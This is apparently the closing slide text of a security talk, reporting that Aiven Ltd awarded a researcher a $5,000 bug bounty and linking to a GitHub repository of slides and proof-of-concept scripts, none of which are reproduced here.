

Aiven Ltd rewarded jarij with a \$5,000 bounty.

### Thank you!

- Any questions?
- Slides + PoC scripts: [1]

https://github.com/Jarijaas/helsec-1103